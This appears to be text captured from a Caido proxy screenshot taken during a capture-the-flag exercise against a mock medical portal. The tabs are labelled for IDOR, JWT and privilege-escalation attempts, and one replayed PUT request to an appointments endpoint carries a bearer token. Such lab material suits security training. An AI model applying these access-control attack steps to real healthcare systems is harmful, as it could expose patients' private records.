 Caido
CAIDO
Options
Forwarding
Environment
new
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Customize
+
idor on patients
3
4
5
6
7
superadmin
doctor jwt token
mass assingment and privilage escalation
16
18
21
22
23
24
25
FLAG 3
28
FLAG 4
FLAG 5
FLAG 1
61
62
63
https://0u8ealt90ay3.ctfhub.io
Histor...
Send
Request
Pretty
Raw
1 PUT /api/medical/appointments/48 HTTP/1.1
2 Host: 0u8ealt90ay3.ctfhub.io
3 Connection: close
4 sec-ch-ua-platform: "Windows"
5 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1
NiJ9.eyJ1c2VySWQiOjEwMDAxLCJlbWFpbCI6InBhdGllbnQxQHN1b
nJpc2UubWVkIiwicm9sZSI6InBhdGllbnQiLCJvcmdJZCI6ImEzZjh
jMmQxLTdiNGUtNGE5MS1iYzAzLTlkMWY2ZThhNWMyMCIsImZpcnN0T
mFtZSI6IkpvaG4iLCJsYXN0TmFtZSI6IkRvZSIsImlhdCI6MTc5NTU
4ODIwOCwiZXhwIjoxNzk1Njc0NjA4fQ.zbUfcNB5jFtCbxpgkqeJ7f
jvd_S87YqLnYR4crG8PhQ
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.
0 Safari/537.36
7 sec-ch-ua: "Chromium";v="158", "Not.A/Brand";v="24",
"Brave";v="158"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
Clear
Response
Pretty
Raw
Preview
3 Date: Wed, 25 Nov 2026 06:33:08 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/8.2.30
7 Content-Length: 269
8
9 {
"id": 48,
"patient_id": 10001,
"doctor_id": 10010,
"date": "2026-05-23",
"time": "09:30",
"status": "completed",
"reason": "Follow-up visit",
"doctor_notes": null,
"confirmation_code": "CONF-2025-0013",
"org_id": "a3f8c2d1-7b4e-4a91-bc03-9d1f6e8a5c20",
"created_at": "2026-04-07 00:18:55"
}
445 bytes | 951ms
Update available
Commands
Logs
Convert
Send Feedback